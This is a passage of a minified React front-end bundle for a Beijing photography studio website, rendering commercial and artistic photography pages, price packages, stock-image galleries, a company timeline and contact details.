bg-center",style:{backgroundImage:"url('https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=1600')"}}),r.jsx("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx(Hr,{className:"w-8 h-8 text-blue-400 mr-3"}),r.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"商业拍摄"})]}),r.jsx("p",{className:"text-xl text-gray-200 max-w-2xl",children:"专业的商业摄影服务，为企业和个人提供高品质的形象照片，提升品牌形象"})]})})]}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"商业摄影服务"}),r.jsx("p",{className:"text-gray-600 max-w-3xl mx-auto",children:"我们提供全方位的商业摄影服务，从企业形象照到产品摄影， 用专业的技术和丰富的经验，为您的商业需求提供完美的视觉解决方案。"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((n,l)=>r.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-r from-blue-600 to-purple-600 rounded-full mb-4",children:r.jsx(n.icon,{className:"w-8 h-8 text-white"})}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:n.title}),r.jsx("p",{className:"text-gray-600 text-sm mb-3",children:n.description}),r.jsx("div",{className:"text-blue-600 font-semibold",children:n.price})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[r.jsxs("div",{children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"为什么选择我们的商业摄影？"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"专业商业摄影经验"}),r.jsx("p",{className:"text-gray-600",children:"多年商业摄影经验，深谙商业摄影的要求和标准"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"高端设备器材"}),r.jsx("p",{className:"text-gray-600",children:"使用专业级摄影设备，确保照片质量达到商业标准"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"专业化妆造型"}),r.jsx("p",{className:"text-gray-600",children:"专业化妆师团队，打造符合商业需求的专业形象"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"快速交付"}),r.jsx("p",{className:"text-gray-600",children:"理解商业时效性，提供快速高效的拍摄和后期服务"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"定制化服务"}),r.jsx("p",{className:"text-gray-600",children:"根据企业需求提供个性化的拍摄方案和服务"})]})]})]})]}),r.jsx("div",{className:"grid grid-cols-2 gap-4",children:e.slice(0,4).map((n,l)=>r.jsx("img",{src:n,alt:`商业摄影作品 ${l+1}`,className:"rounded-lg shadow-lg object-cover h-48 w-full hover:scale-105 transition-transform",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400"}},l))})]})})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"套餐价格"}),r.jsx("p",{className:"text-gray-600 max-w-2xl mx-auto",children:"为不同商业需求提供灵活的套餐选择"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:s.map((n,l)=>r.jsxs("div",{className:`bg-white rounded-2xl shadow-lg p-8 relative border ${n.popular?"border-blue-500 scale-105":"border-gray-200"}`,children:[n.popular&&r.jsx("div",{className:"absolute -top-4 left-1/2 transform -translate-x-1/2",children:r.jsxs("span",{className:"bg-blue-500 text-white px-4 py-1 rounded-full text-sm font-medium flex items-center",children:[r.jsx(Hr,{className:"w-3 h-3 mr-1"}),"最受欢迎"]})}),r.jsxs("div",{className:"text-center mb-6",children:[r.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:n.name}),r.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:n.price}),r.jsxs("div",{className:"text-gray-600 text-sm",children:[n.duration," · ",n.photos]})]}),r.jsx("ul",{className:"space-y-3 mb-8",children:n.includes.map((a,i)=>r.jsxs("li",{className:"flex items-center text-sm",children:[r.jsx($,{className:"w-4 h-4 text-green-500 mr-2 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700",children:a})]},i))}),r.jsx("button",{className:`w-full py-3 px-4 rounded-lg font-medium transition-colors ${n.popular?"bg-blue-600 text-white hover:bg-blue-700":"bg-gray-100 text-gray-900 hover:bg-gray-200"}`,children:"立即咨询"})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"作品展示"}),r.jsx("p",{className:"text-gray-600",children:"精选商业摄影作品，展现专业水准"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4",children:e.map((n,l)=>r.jsx("div",{className:"aspect-square overflow-hidden rounded-lg group",children:r.jsx("img",{src:n,alt:`商业摄影作品 ${l+1}`,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400"}})},l))}),r.jsx("div",{className:"text-center mt-8",children:r.jsxs(M,{to:"/category/commercial",className:"inline-flex items-center px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:[r.jsx(Hr,{className:"w-4 h-4 mr-2"}),"查看更多作品"]})})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"服务行业"}),r.jsx("p",{className:"text-gray-600",children:"我们为各行各业提供专业的商业摄影服务"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:["金融保险","科技互联网","医疗健康","教育培训","房地产","餐饮酒店","时尚美容","制造业"].map((n,l)=>r.jsx("div",{className:"p-4 bg-gray-50 rounded-lg hover:bg-blue-50 transition-colors",children:r.jsx("h3",{className:"font-semibold text-gray-900",children:n})},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-900 text-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold mb-4",children:"商业摄影咨询"}),r.jsx("p",{className:"text-gray-300",children:"联系我们，为您的企业提供专业的摄影服务"})]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8 text-center",children:[r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-blue-600 rounded-full mb-4",children:r.jsx(ut,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"商务热线"}),r.jsx("p",{className:"text-gray-300",children:"400-888-8888"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-blue-600 rounded-full mb-4",children:r.jsx(ct,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"商务邮箱"}),r.jsx("p",{className:"text-gray-300",children:"business@photostudio.com"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-blue-600 rounded-full mb-4",children:r.jsx(Jt,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"工作室地址"}),r.jsx("p",{className:"text-gray-300",children:"北京市朝阳区摄影大厦"})]})]})]})})]})},zh=()=>{const e=["https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1770809/pexels-photo-1770809.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1845534/pexels-photo-1845534.jpeg?auto=compress&cs=tinysrgb&w=400"],t=[{icon:zt,title:"概念摄影",description:"通过独特的视角和创意构思，表达深层的艺术理念",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300"},{icon:lh,title:"实验摄影",description:"运用特殊技法和后期处理，创造独特的视觉效果",image:"https://images.pexels.com/photos/1770809/pexels-photo-1770809.jpeg?auto=compress&cs=tinysrgb&w=300"},{icon:Nd,title:"抽象摄影",description:"通过光影、色彩、形状的组合，创造抽象艺术作品",image:"https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=300"},{icon:Kr,title:"情绪摄影",description:"捕捉和表达复杂的情感状态，传达内心世界",image:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=300"}],s=[{name:"探索套餐",price:"¥2,888",duration:"4小时",photos:"30张精修",includes:["创意构思","专业化妆","3套造型","艺术场景","创意修图","电子版交付"]},{name:"创作套餐",price:"¥4,888",duration:"6小时",photos:"50张精修",includes:["深度创意","专业造型","5套风格","多场景拍摄","艺术修图","精装相册","电子版交付"],popular:!0},{name:"大师套餐",price:"¥8,888",duration:"全天",photos:"100张精修",includes:["大师级创意","顶级造型","10套风格","多地拍摄","艺术级修图","定制相册","艺术微电影","电子版交付"]}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回首页"]})})}),r.jsxs("section",{className:"relative h-96 bg-gradient-to-r from-purple-900 to-indigo-900 text-white",children:[r.jsx("div",{className:"absolute inset-0 bg-black/40"}),r.jsx("div",{className:"absolute inset-0 bg-cover bg-center",style:{backgroundImage:"url('https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=1600')"}}),r.jsx("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx(Kr,{className:"w-8 h-8 text-purple-400 mr-3"}),r.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"艺术摄影"})]}),r.jsx("p",{className:"text-xl text-gray-200 max-w-2xl",children:"突破传统摄影界限，用创意和艺术的眼光，创造独一无二的视觉艺术作品"})]})})]}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"艺术摄影理念"}),r.jsx("p",{className:"text-gray-600 max-w-3xl mx-auto",children:"艺术摄影不仅仅是记录现实，更是表达内心世界和创意想法的媒介。 我们致力于通过独特的视角、创新的技法和深刻的思考， 为每一位客户创造具有艺术价值和个人特色的摄影作品。"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((n,l)=>r.jsxs("div",{className:"text-center group",children:[r.jsxs("div",{className:"aspect-square overflow-hidden rounded-lg mb-4 relative",children:[r.jsx("img",{src:n.image,alt:n.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300"}}),r.jsx("div",{className:"absolute inset-0 bg-black/40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:r.jsx(n.icon,{className:"w-12 h-12 text-white"})})]}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:n.title}),r.jsx("p",{className:"text-gray-600 text-sm",children:n.description})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[r.jsx("div",{className:"grid grid-cols-2 gap-4",children:e.slice(0,4).map((n,l)=>r.jsx("img",{src:n,alt:`艺术摄影作品 ${l+1}`,className:"rounded-lg shadow-lg object-cover h-48 w-full hover:scale-105 transition-transform",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400"}},l))}),r.jsxs("div",{children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"为什么选择我们的艺术摄影？"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"艺术背景深厚"}),r.jsx("p",{className:"text-gray-600",children:"摄影师具有深厚的艺术功底和美学素养"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"创意无限"}),r.jsx("p",{className:"text-gray-600",children:"不断探索新的创意表达方式和拍摄技法"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"个性化定制"}),r.jsx("p",{className:"text-gray-600",children:"根据客户的个性和需求定制独特的拍摄方案"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"后期艺术处理"}),r.jsx("p",{className:"text-gray-600",children:"运用先进的后期技术，创造独特的艺术效果"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"作品收藏价值"}),r.jsx("p",{className:"text-gray-600",children:"每一张作品都具有独特的艺术价值和收藏意义"})]})]})]})]})]})})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"套餐价格"}),r.jsx("p",{className:"text-gray-600 max-w-2xl mx-auto",children:"为不同艺术追求的客户提供多层次的创作套餐"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:s.map((n,l)=>r.jsxs("div",{className:`bg-white rounded-2xl shadow-lg p-8 relative border ${n.popular?"border-purple-500 scale-105":"border-gray-200"}`,children:[n.popular&&r.jsx("div",{className:"absolute -top-4 left-1/2 transform -translate-x-1/2",children:r.jsxs("span",{className:"bg-purple-500 text-white px-4 py-1 rounded-full text-sm font-medium flex items-center",children:[r.jsx(Kr,{className:"w-3 h-3 mr-1"}),"最受欢迎"]})}),r.jsxs("div",{className:"text-center mb-6",children:[r.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:n.name}),r.jsx("div",{className:"text-3xl font-bold text-purple-600 mb-2",children:n.price}),r.jsxs("div",{className:"text-gray-600 text-sm",children:[n.duration," · ",n.photos]})]}),r.jsx("ul",{className:"space-y-3 mb-8",children:n.includes.map((a,i)=>r.jsxs("li",{className:"flex items-center text-sm",children:[r.jsx($,{className:"w-4 h-4 text-green-500 mr-2 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700",children:a})]},i))}),r.jsx("button",{className:`w-full py-3 px-4 rounded-lg font-medium transition-colors ${n.popular?"bg-purple-600 text-white hover:bg-purple-700":"bg-gray-100 text-gray-900 hover:bg-gray-200"}`,children:"开始创作"})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"艺术作品展示"}),r.jsx("p",{className:"text-gray-600",children:"精选艺术摄影作品，展现创意与美学的完美结合"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4",children:e.map((n,l)=>r.jsx("div",{className:"aspect-square overflow-hidden rounded-lg group",children:r.jsx("img",{src:n,alt:`艺术摄影作品 ${l+1}`,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400"}})},l))}),r.jsx("div",{className:"text-center mt-8",children:r.jsxs(M,{to:"/category/artistic",className:"inline-flex items-center px-6 py-3 bg-purple-600 text-white rounded-lg hover:bg-purple-700 transition-colors",children:[r.jsx(Kr,{className:"w-4 h-4 mr-2"}),"查看更多作品"]})})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"创作流程"}),r.jsx("p",{className:"text-gray-600",children:"专业的艺术创作流程，确保每一件作品都是艺术品"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[{step:"01",title:"创意构思",desc:"深入沟通，确定艺术创作方向"},{step:"02",title:"方案设计",desc:"制定详细的拍摄和创作方案"},{step:"03",title:"艺术拍摄",desc:"运用专业技法进行创作拍摄"},{step:"04",title:"艺术后期",desc:"精细的艺术化后期处理"}].map((n,l)=>r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-purple-100 text-purple-600 rounded-full text-xl font-bold mb-4",children:n.step}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:n.title}),r.jsx("p",{className:"text-gray-600 text-sm",children:n.desc})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-900 text-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold mb-4",children:"开始艺术创作"}),r.jsx("p",{className:"text-gray-300",children:"联系我们，开启您的艺术摄影之旅"})]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8 text-center",children:[r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-purple-600 rounded-full mb-4",children:r.jsx(ut,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"创作热线"}),r.jsx("p",{className:"text-gray-300",children:"400-888-8888"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-purple-600 rounded-full mb-4",children:r.jsx(ct,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"艺术邮箱"}),r.jsx("p",{className:"text-gray-300",children:"art@photostudio.com"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-purple-600 rounded-full mb-4",children:r.jsx(Jt,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"创作工作室"}),r.jsx("p",{className:"text-gray-300",children:"北京市朝阳区摄影大厦"})]})]})]})})]})},Mh=()=>{const e=[{icon:Rn,title:"行业奖项",value:"50+",desc:"获得多项摄影行业大奖"},{icon:Tn,title:"满意客户",value:"10K+",desc:"服务超过万名客户"},{icon:Oe,title:"专业设备",value:"100+",desc:"拥有顶级摄影设备"},{icon:He,title:"五星评价",value:"98%",desc:"客户满意度极高"}],t=[{icon:Te,title:"用心服务",description:"我们用心对待每一位客户，用专业和热情为您提供最优质的服务体验。"},{icon:jd,title:"精益求精",description:"追求完美的作品质量，不断提升技术水平，为客户创造超越期待的作品。"},{icon:Nd,title:"创新突破",description:"紧跟时代潮流，不断创新拍摄技法和风格，为客户带来独特的视觉体验。"},{icon:Tn,title:"团队协作",description:"专业团队紧密协作，从前期策划到后期制作，确保每个环节都精益求精。"}],s=[{year:"2015",event:"工作室成立",desc:"在北京成立专业摄影工作室"},{year:"2017",event:"团队扩张",desc:"摄影师团队扩展至10人"},{year:"2019",event:"设备升级",desc:"引进国际顶级摄影设备"},{year:"2021",event:"服务升级",desc:"推出一站式摄影服务"},{year:"2023",event:"品牌升级",desc:"成为行业知名品牌"},{year:"2025",event:"持续发展",desc:"继续为客户提供优质服务"}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回首页"]})})}),r.jsxs("section",{className:"relative h-96 bg-gradient-to-r from-blue-900 to-purple-900 text-white",children:[r.jsx("div",{className:"absolute inset-0 bg-black/40"}),r.jsx("div",{className:"absolute inset-0 bg-cover bg-center",style:{backgroundImage:"url('https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=1600')"}}),r.jsx("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx(Oe,{className:"w-8 h-8 text-blue-400 mr-3"}),r.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"工作室介绍"})]}),r.jsx("p",{className:"text-xl text-gray-200 max-w-2xl",children:"专业写真摄影工作室，十年专注于高品质摄影服务，用镜头记录美好时光"})]})})]}),r.jsx("section",{className:"py-16 bg-white",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[r.jsxs("div",{children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"关于我们"}),r.jsxs("div",{className:"space-y-4 text-gray-600 leading-relaxed",children:[r.jsx("p",{children:"专业写真摄影工作室成立于2015年，是一家专注于高品质人像摄影的专业机构。 我们拥有一支经验丰富的摄影师团队，配备国际先进的摄影设备， 致力于为每一位客户提供最专业、最贴心的摄影服务。"}),r.jsx("p",{children:'十年来，我们始终坚持"用心拍摄，用爱服务"的理念， 不断提升技术水平和服务质量，已为超过万名客户留下了珍贵的美好回忆。 我们的作品多次获得行业大奖，赢得了客户和同行的一致认可。'}),r.jsx("p",{children:"未来，我们将继续秉承专业、创新、服务的精神， 为更多的客户创造独特而珍贵的摄影作品，记录生命中最美好的瞬间。"})]})]}),r.jsx("div",{className:"grid grid-cols-2 gap-4",children:["https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1845534/pexels-photo-1845534.jpeg?auto=compress&cs=tinysrgb&w=400"].map((n,l)=>r.jsx("img",{src:n,alt:`工作室环境 ${l+1}`,className:"rounded-lg shadow-lg object-cover h-48 w-full hover:scale-105 transition-transform",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=400"}},l))})]})})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"我们的成就"}),r.jsx("p",{className:"text-gray-600",children:"十年专业积淀，用数据说话"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:e.map((n,l)=>r.jsxs("div",{className:"text-center group",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-r from-blue-600 to-purple-600 rounded-full mb-4 group-hover:scale-110 transition-transform",children:r.jsx(n.icon,{className:"w-8 h-8 text-white"})}),r.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-2",children:n.value}),r.jsx("div",{className:"text-lg font-semibold text-gray-900 mb-1",children:n.title}),r.jsx("div",{className:"text-sm text-gray-600",children:n.desc})]},l))})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"我们的价值观"}),r.jsx("p",{className:"text-gray-600",children:"指导我们前进的核心理念"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((n,l)=>r.jsxs("div",{className:"text-center p-6 bg-gray-50 rounded-lg hover:shadow-lg transition-shadow",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-12 h-12 bg-blue-100 text-blue-600 rounded-full mb-4",children:r.jsx(n.icon,{className:"w-6 h-6"})}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:n.title}),r.jsx("p",{className:"text-gray-600 text-sm leading-relaxed",children:n.description})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"发展历程"}),r.jsx("p",{className:"text-gray-600",children:"见证我们的成长足迹"})]}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 w-1 h-full bg-blue-200"}),r.jsx("div",{className:"space-y-12",children:s.map((n,l)=>r.jsxs("div",{className:`flex items-center ${l%2===0?"flex-row":"flex-row-reverse"}`,children:[r.jsx("div",{className:`w-1/2 ${l%2===0?"pr-8 text-right":"pl-8 text-left"}`,children:r.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-lg",children:[r.jsx("div",{className:"text-2xl font-bold text-blue-600 mb-2",children:n.year}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:n.event}),r.jsx("p",{className:"text-gray-600",children:n.desc})]})}),r.jsx("div",{className:"relative z-10 flex items-center justify-center w-12 h-12 bg-blue-600 rounded-full",children:r.jsx("div",{className:"w-6 h-6 bg-white rounded-full"})}),r.jsx("div",{className:"w-1/2"})]},l))})]})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"工作室信息"}),r.jsx("p",{className:"text-gray-600",children:"欢迎来到我们的专业摄影空间"})]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"text-center p-6 bg-gray-50 rounded-lg",children:[r.jsx(Jt,{className:"w-8 h-8 text-blue-600 mx-auto mb-4"}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 